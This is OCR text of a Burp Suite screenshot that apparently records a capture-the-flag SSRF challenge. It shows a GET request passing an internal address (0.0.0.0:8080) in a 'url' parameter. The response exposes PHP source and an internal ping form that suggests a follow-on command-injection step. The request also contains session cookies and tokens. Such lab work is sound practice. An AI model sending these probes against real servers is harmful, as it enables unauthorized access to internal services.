 Burp Suite Community Edition v2020.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://119.29.144.178:8303
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?url=http://0.0.0.0:8080 HTTP/1.1
2 Host: 119.29.144.178:8303
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=t.aBhlwHinzlANAlINAEXQ;
request_token=
c75NnmpHZFpXrGbmfhGMN4utIfya43LOVljvY4w1kyhQXUyj;
pro_end=-1; ltd_end=-1; serverType=nginx; order=
id%20desc; memSize=1833; sites_path=/www/wwwroot;
Path=/www/wwwroot/www.ctfstudy.com; uploadSize=
1073741824; rank=a; layers=1; PHPSESSID=
htkgps62hct6kgfv86i8p26pp7
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$url&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'url'</span>
<span style="color: #007700">];<br />
&nbsp;&nbsp;&nbsp;&nbsp;if(!empty(</span>
<span style="color: #0000BB">$url</span>
<span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
<span style="color: #0000BB">safe_request_url</s
<span style="color: #007700">(</span>
<span style="color: #0000BB">$url</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">?&gt;<br />
</span>
<br />
</span>
11 </code>
string(67) "<input type='text' name='ip'>
12 <input type='submit'  value='ping'>
13
14 "
15
16
Search... 0 matches
10,842 bytes | 50 millis